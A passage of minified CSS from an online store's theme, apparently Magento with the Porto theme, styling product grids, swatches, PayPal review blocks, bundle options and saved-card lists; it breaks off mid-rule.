p.timePosted{margin-bottom:0;color:#a5d75f;font-size:11px;font-style:italic}.block-flickr-photos .block-content{margin:-5px}.block-flickr-photos a.flickr-image{width:65px;display:inline-block;margin:5px}.block-flickr-photos a.flickr-image:hover{opacity:.8;filter:alpha(opacity=80)}.block-flickr-photos a.flickr-image img{width:100%}.fb-persons{margin:-5px}.fb-persons .fb-person{display:inline-block;width:75px;padding:5px;text-align:center}.fb-persons .fb-person a{width:100%;display:inline-block}.fb-persons .fb-person a:hover img{opacity:.8;filter:alpha(opacity=80)}.fb-persons .fb-person img{width:100%}.block-category-event{background:#f0f0f0;color:#777;padding:.5em 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:.5em}.block-category-event .block-title{margin:0 0 .5em}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:2em;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.table-wrapper.billing-agreements{margin-bottom:2em}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal{display:inline-block;vertical-align:top}.block-minicart .paypal,.cart-summary .paypal{display:block}.paypal img{display:block;margin:.25em auto 0}.opc .paypal{vertical-align:middle}.paypal.acceptance{display:block;margin:0 0 1em}.map-form-addtocart .paypal{display:block;margin:.5em auto .25em}.cart-summary .paypal+.paypal{margin-top:1.25em}.paypal-review .actions-toolbar{margin-top:.5em}.paypal-review .paypal-review-title{padding:0 0 .5em}.paypal-review .paypal-review-title>strong{font-size:2.4rem;font-weight:300}.paypal-review .paypal-review-title .action{display:inline-block;margin:12px 0 0 1.5em}.paypal-review .table-paypal-review-items .col.name{padding-top:16px}.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #e7e7e7;margin:0 0 2em;padding:.5em 0 0}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.opc-wrapper .form-discount{max-width:500px}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:.5em}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:1em;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:.5em 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:.5em;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 .5em .25em 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:1em;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:.25em;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:1em 0}.swatch-opt-listing{margin-bottom:.5em}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#08c;text-decoration:none}.my-credit-cards .action.delete:hover{color:#08c;text-decoration:underline}.my-credit-cards .action.delete:active{color:#08c;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:none;border:0;display:inline;margin-right:1em}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#08c;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#08c;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#08c;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:.5em;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 1em;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.column .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:inherit;content:'\e61c';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.add:hover:before{color:inherit}.column .block-addbysku .action.add:active:before{color:inherit}.column .block-addbysku .reset{margin:7px 0}.column .block-addbysku .note{display:block;margin:0 0 1em;padding-top:.5em}.block-cart-failed{margin:2em 0}.block-cart-failed .block-title{font-size:2em}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{display:block;margin:0 auto .5em}.bundle-actions{padding:1.25rem 0 1.25rem;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-top:1rem;margin-bottom:0}.bundle-actions .action.customize{letter-spacing:-.015em;border:none;background:#222529}.bundle-options-container{clear:both;margin-bottom:2em}.bundle-options-container .legend.title{font-size:1.125rem;color:#222529;font-weight:600;text-transform:uppercase;margin-bottom:5px}.bundle-options-container button.customization{font-size:1em}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:1.5em}.bundle-options-container .product-options-wrapper .fieldset>.field{border-top:1px #e4e4e4 solid;padding-top:1em}.bundle-options-container .product-options-wrapper .fieldset>.field:first-of-type{border-top:0;padding-top:0}.bundle-options-container .product-options-wrapper .fieldset>.field>.label{font-size:1rem;color:#222529;font-weight:600;text-transform:uppercase}.bundle-options-container .product-options-wrapper .field.choice input{float:left;margin-top:6px}.bundle-options-container .product-options-wrapper .field.choice .label{margin-left:24px;display:block}.bundle-options-container .product-options-wrapper .field.choice .product-name{display:block}.bundle-options-container .product-options-wrapper .field.choice .price-notice{float:left}.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax{display:inline-block}.bundle-options-container .action.back{margin-bottom:1.5em}.bundle-options-container .block-bundle-summary>.title>strong{font-size:1.125rem;color:#222529;font-weight:600;text-transform:uppercase}.bundle-options-container .block-bundle-summary>.title,.bundle-options-container .block-bundle-summary .bundle-summary .subtitle{border-bottom:1px #e7e7e7 solid;margin-bottom:1.2rem;padding-bottom:10px}.bundle-options-container .block-bundle-summary .price-box{margin-bottom:0}.bundle-options-container .block-bundle-summary .price-box .price-label{display:block;margin-bottom:.25em}.bundle-options-container .block-bundle-summary .box-tocart{margin-bottom:15px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-size:1.125rem;color:#222529;font-weight:600;text-transform:uppercase;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:5px}.bundle-options-container .block-bundle-summary .bundle.items>li .label{font-weight:600;color:#222529}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:center}.bundle-options-container .block-bundle-summary .product-addto-links>.action.tocompare:before{content:'\f83b'}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .nested .field label{font-weight:400}.bundle-options-container .nested .product-name{font-weight:400}.bundle-options-container .nested .field.qty{margin:0 0 1em;margin-top:1em}.bundle-options-container .nested .field.qty>.label{margin:0 0 8px;display:inline-block}.bundle-options-container .nested .field.qty .label{font-weight:400}.bundle-options-container .nested .field.qty:last-child{margin-bottom:0}.bundle-options-container .price-container .price{font-size:1rem;line-height:1;font-weight:600;letter-spacing:-.02em;color:#222529}.fieldset-bundle-options .nested.options-list .field.qty{display:block;margin-top:9px}.products ul,ul.products{margin:0 0 1em;padding:0;list-style:none outside}.products ul li,ul.products li{list-style:none outside}.products-grid:after{display:table;content:"";clear:both}.products-grid .product-item{float:left}.products-grid .product-item{width:50%}.products-grid .product-item.nth-child-2np1{clear:left}.products-grid.divider-line{margin-left:0;margin-right:0}.products-grid.divider-line .product-items{display:flex;flex-wrap:wrap}.products-grid.divider-line .product-item{border-left:1px solid rgba(0,0,0,0.09);margin-bottom:0;display:flex;padding:0}.products-grid.divider-line .product-item.nth-child-2np1{border-left-color:transparent}.products-grid.divider-line .product-item:nth-child(1) .product-item-info,.products-grid.divider-line .product-item:nth-child(2) .product-item-info{border-top-color:transparent}.products-grid.divider-line .product-item:hover{z-index:2}.products-grid.divider-line .product-item-info{border-top:1px solid rgba(0,0,0,0.09);padding-top:50px;padding-bottom:0;transition:all .3s;margin-top:-1px;position:relative}.products-grid.divider-line .product-item-info .product-item-inner{visibility:hidden;opacity:0;margin:0 -50px -10px;transition:all .3s}.products-grid.divider-line .product-item-info .product-item-actions{margin-bottom:0}.products-grid.divider-line .product-item-info:hover{background-color:#fff;border-top-color:rgba(0,0,0,0.09);border-bottom-color:rgba(0,0,0,0.09);box-shadow:0 25px 35px -5px rgba(0,0,0,0.1);padding-top:10px;padding-bottom:40px}.products-grid.divider-line .product-item-info:hover .product-item-inner{visibility:visible;opacity:1}.products{margin-left:-10px;margin-right:-10px}.products .product-item{padding-left:10px;padding-right:10px;margin-bottom:1.4286em;position:relative}.product-item{vertical-align:top}.product-item-name{font-size:1em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.product-item-name a{font-size:.9375rem;font-weight:400;line-height:1.35;letter-spacing:-.01em;margin-bottom:.45rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#222529;display:block}.product-item-info{width:100%;max-width:100%;text-align:center}.product-item-photo{margin-bottom:1rem;min-height:90px;font-size:1em;display:block;position:relative;padding:0}.product-item-photo img{display:block}.product-item-photo .product-item-inner{height:0}.product-item-photo .product-item-inner .product-item-actions{display:block}.product-item-photo .product-item-inner .product-item-actions>.action{background-color:#fff}.product-item-photo .product-item-inner .product-item-actions>.actions-primary{display:inline-block}.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart{width:32px;padding:0}.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:before{margin-right:0}.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart span{display:none}.product-item-photo:hover .product-item-inner{visibility:visible;opacity:1}.product-item-photo:hover{box-shadow:0 25px 35px -5px rgba(0,0,0,0.1)}.product-item-actions .actions-secondary.action{width:36px;height:36px;line-height:34px;letter-spacing:normal;border-radius:0;position:relative}.product-item-actions .actions-secondary.action:before{margin:0;position:absolute;left:0;right:0;top:0;font-size:1rem}.product-item-actions .action.towishlist{border-color:#ddd;color:#333;background-color:#fff}.product-item-actions .action.towishlist>span{display:none}.product-item-actions .action.tocompare{border-color:#ddd;color:#333;background-color:#fff}.product-item-actions .action.tocompare>span{display:none}.product-item-description{margin:10px 0}.product-item-details{position:relative}.product-item .product-reviews-summary .reviews-actions{display:none;text-transform:lowercase;font-size:1em}.product-item .rating-summary{overflow:hidden;white-space:nowrap}.product-item .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-item .rating-summary .rating-result{width:72px;display:inline-block;position:relative;vertical-align:middle}.product-item .rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c3c5c9;font-family:"porto-icons";font-size:12px;height:12px;letter-spacing:3px;line-height:12px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:normal;speak:none}.product-item .rating-summary .rating-result>span{display:block;overflow:hidden}.product-item .rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffc600;font-family:"porto-icons";font-size:12px;height:12px;letter-spacing:3px;line-height:12px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:normal;speak:none}.product-item .rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-item .price-box .price-label{font-size:12px;color:#c1c1c1;vertical-align:middle}.product-item .minimal-price .price-label{display:none}.product-item .minimal-price .price-container{display:flex;flex-wrap:wrap;flex-direction:column-reverse;justify-content:center;grid-row-gap:7px}.product-item .minimal-price-link{margin-top:.25em;display:none}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\f83b'}.product-item .special-price span.price-label{display:none}.product-item .tocart span{display:inline-block;vertical-align:top}.product-item .tocart:before{content:'\e8ba';font-family:'porto-icons';margin-right:5px;font-weight:600;font-size:.9375rem}.product-item .weltpixel-quickview.weltpixel_quickview_button_v2{padding:0;bottom:0;top:auto;left:0;width:100%;text-indent:0;height:auto;border:none;position:absolute;z-index:6;opacity:0;visibility:hidden;background-color:#08c;color:#fff;display:block;text-transform:uppercase;font-size:13px;line-height:34px;transition:.25s;text-align:center}.product-item .weltpixel-quickview.weltpixel_quickview_button_v2 em{display:none}.product-item [class^='swatch-opt-']{padding-bottom:5px;display:inline-block}.product-item .swatch-attribute{margin-top:-4px;padding-bottom:5px}.product-labels{line-height:1;color:#fff;font-weight:600;text-transform:uppercase;position:absolute;z-index:2;top:.8em;font-size:10px;left:.8em;text-align:center}.product-labels .product-label{padding:5px 11px;margin-bottom:5px}.product-labels .product-label.new-label{background-color:#62b959}.product-labels .product-label.sale-label{background-color:#e27c7c}.products-grid .product-item .box-tocart input.qty{height:32px;padding:0 9px}.products-grid .owl-carousel .product-item{width:auto;float:none}.product-item-info .product-reviews-summary{background:0 0;margin:0 auto .625rem;height:1px;position:relative;display:table}.product-item-info .product-item-details .price-box{padding-bottom:25px;display:block;font-size:1.125rem;line-height:1;font-weight:600}.product-item-info .product-item-details .product-item-actions{white-space:nowrap;font-size:1em;margin-bottom:1.0714em}.product-item-info .product-item-details .product-item-actions .actions-primary{display:inline-block;vertical-align:middle;position:relative;z-index:1;display:flex;flex-direction:column}.product-item-info .product-item-details .product-item-actions .actions-primary>form{margin-top:auto}.product-item-info .product-item-details .product-item-actions .actions-secondary{display:inline-block;vertical-align:middle;position:relative;transition:all .3s}.product-item-info .product-item-details .product-item-actions .actions-secondary.towishlist{right:-36px;visibility:hidden;opacity:0}.product-item-info .product-item-details .product-item-actions .actions-secondary.tocompare{left:-36px;visibility:hidden;opacity:0}.product-item-info .product-item-details .product-item-actions .tocart{background:#629a18;color:#fff;border-radius:5px;padding:12px 15px;min-width:178px;font-size:18px;transition:all linear .2s;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif;line-height:normal;text-transform:capitalize}@media (max-width: 767px){.product-item-info .product-item-details .product-item-actions .tocart{min-width:110px;padding:8px 10px}}.product-item-info .product-item-details .product-item-actions .tocart:before{font-size:0;margin:0;display:none}.product-item-info .product-item-details .product-item-actions .tocart>span{line-height:normal}.product-item-info .product-item-details .product-item-actions .tocart:hover{background:#3d3c3b;color:#fff}.product-item-info .product-item-details .product-item-actions .tocart:visited{color:#fff}.product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.product-item-info.type1 .product-item-inner{display:flex;justify-content:flex-start;position:static !important;bottom:0;left:0;right:0;margin-top:auto}.product-item-info.type3,.product-item-info.type5,.product-item-info.type6{text-align:left}.product-item-info.type3 .product.name,.product-item-info.type5 .product.name,.product-item-info.type6 .product.name{padding-right:20px}.product-item-info.type3 .product-reviews-summary,.product-item-info.type5 .product-reviews-summary,.product-item-info.type6 .product-reviews-summary{margin:0 0 .55rem;display:table}.product-item-info.type3 .product-item-actions .actions-primary .tocart,.product-item-info.type5 .product-item-actions .actions-primary .tocart,.product-item-info.type6 .product-item-actions .actions-primary .tocart,.product-item-info.type3 .product-item-actions .tocompare,.product-item-info.type5 .product-item-actions .tocompare,.product-item-info.type6 .product-item-actions .tocompare{position:absolute;right:15px;top:15px;visibility:hidden;opacity:0;color:#333;border:1px solid #ddd;border-radius:30px;background-color:#fff;width:36px;height:36px;line-height:34px;z-index:3;transition:.25s}.product-item-info.type3 .product-item-actions .actions-primary .tocart::before,.product-item-info.type5 .product-item-actions .actions-primary .tocart::before,.product-item-info.type6 .product-item-actions .actions-primary .tocart::before,.product-item-info.type3 .product-item-actions .tocompare::before,.product-item-info.type5 .product-item-actions .tocompare::before,.product-item-info.type6 .product-item-actions .tocompare::before{font-weight:600;font-size:.9375rem;display:block}.product-item-info.type3 .product-item-actions .actions-primary .tocart:hover,.product-item-info.type5 .product-item-actions .actions-primary .tocart:hover,.product-item-info.type6 .product-item-actions .actions-primary .tocart:hover,.product-item-info.type3 .product-item-actions .tocompare:hover,.product-item-info.type5 .product-item-actions .tocompare:hover,.product-item-info.type6 .product-item-actions .tocompare:hover{color:#fff}.product-item-info.type3 .product-item-actions .actions-primary .tocart,.product-item-info.type5 .product-item-actions .actions-primary .tocart,.product-item-info.type6 .product-item-actions .actions-primary .tocart{right:56px}.product-item-info.type3 .product-item-actions .towishlist,.product-item-info.type5 .product-item-actions .towishlist,.product-item-info.type6 .product-item-actions .towishlist{background:0 0;border:0;opacity:.7;position:absolute;right:0;bottom:-44px;width:20px;visibility:visible;z-index:3}.product-item-info.type3 .product-item-actions .towishlist:hover,.product-item-info.type5 .product-item-actions .towishlist:hover,.product-item-info.type6 .product-item-actions .towishlist:hover{opacity:1}.product-item-info.type3 .product-item-actions .qty-box,.product-item-info.type5 .product-item-actions .qty-box,.product-item-info.type6 .product-item-actions .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type3:hover .product-item-actions .tocompare,.product-item-info.type5:hover .product-item-actions .tocompare,.product-item-info.type6:hover .product-item-actions .tocompare,.product-item-info.type3:hover .product-item-actions .actions-primary .tocart,.product-item-info.type5:hover .product-item-actions .actions-primary .tocart,.product-item-info.type6:hover .product-item-actions .actions-primary .tocart{visibility:visible;opacity:1}.product-item-info.type4{text-align:left}.product-item-info.type4 .product-reviews-summary{margin:0 0 .625rem}.product-item-info.type4 .product-item-actions .towishlist,.product-item-info.type4 .product-item-actions .tocompare{color:#333;border:1px solid #ddd;background-color:#fff}.product-item-info.type4 .product-item-actions .towishlist:hover,.product-item-info.type4 .product-item-actions .tocompare:hover{border-color:#08c;background-color:#08c;color:#fff}.product-item-info.type4 .product-item-actions .towishlist,.product-item-info.type4 .product-item-actions .tocompare{left:0 !important;right:0 !important;opacity:0}.product-item-info.type4 .qty-box{margin:0 0 6px}.product-item-info.type4:hover .towishlist,.product-item-info.type4:hover .tocompare{opacity:1}.product-item-info.type5 .product-item-details{padding-left:10px;padding-right:10px}.product-item-info.type5 .product-item-actions .towishlist{right:10px}.products-grid.divider-line .product-item-info.type6{padding-top:0;padding-bottom:0}.products-grid.divider-line .product-item-info.type6 .product-item-inner{margin:0;visibility:visible;opacity:1}.products-grid.divider-line .product-item-info.type6 .product-item-photo{margin-bottom:0}.product-item-info.type6 .product-item-details{padding:15px 15px 1px}.product-item-info.type6 .product-item-actions .towishlist{right:15px}.product-item-info.type6 .weltpixel-quickview.weltpixel_quickview_button_v2{left:15px;right:15px;width:auto}.product-item-info.type6 .qty-box{position:static;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.product-item-info.type6:hover .product-item-photo{box-shadow:none}.product-item-info.type7 .product-item-photo{margin:0}.product-item-info.type7 .product-item-actions>.action{position:absolute;top:15px;right:15px;border:1px solid #ddd;color:#333;border-radius:30px;width:36px;height:36px;line-height:34px;z-index:3;visibility:hidden;opacity:0;transition:all .3s}.product-item-info.type7 .product-item-actions>.action.towishlist{right:56px}.product-item-info.type7 .product-item-actions>.action::before{font-size:1rem}.product-item-info.type7 .product-item-actions>.action:hover{color:#fff;background-color:#08c}.product-item-info.type7 .product-item-actions>.actions-primary{position:absolute;bottom:0;right:0;width:50%;z-index:3;visibility:hidden;opacity:0}.product-item-info.type7 .product-item-actions>.actions-primary .tocart{width:100%;background-color:#f4f4f4;border:0;color:#333;height:45px;transition:all .3s;letter-spacing:0;padding:0 .625rem;font-size:.75rem;font-weight:600;text-transform:capitalize;z-index:1;white-space:nowrap}.product-item-info.type7 .product-item-actions>.actions-primary .tocart::before{display:none}.product-item-info.type7 .product-item-actions>.actions-primary .tocart>span{display:inline-block}.product-item-info.type7 .product-item-actions>.actions-primary .tocart:hover{background-color:#08c;color:#fff}.product-item-info.type7 .weltpixel-quickview.weltpixel_quickview_button_v2{width:50%;height:45px;line-height:45px}.product-item-info.type7 .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.product-item-info.type7 .qty-box{display:none}.product-item-info.type7 .product-item-details{position:absolute;bottom:45px;z-index:3;background-color:#fff;width:100%;text-align:left;padding:15px 20px 0;border-top:1px solid rgba(0,0,0,0.09);border-bottom:1px solid rgba(0,0,0,0.09);transition:all .3s;opacity:0;visibility:hidden}.product-item-info.type7 .product-reviews-summary{margin:0 0 .625rem}.product-item-info.type7:hover .product-item-photo{box-shadow:none}.product-item-info.type7:hover .weltpixel-quickview.weltpixel_quickview_button_v2{padding:0}.product-item-info.type7:hover .product-item-details,.product-item-info.type7:hover .product-item-actions>.action,.product-item-info.type7:hover .product-item-actions>.actions-primary{visibility:visible;opacity:1}.product-item-info.type8 .price-box .price,.product-item-info.type8 .product.name a{color:#fff}.product-item-info.type8 .product-reviews-summary{height:auto}.product-item-info.type8 .product-reviews-summary .rating-summary 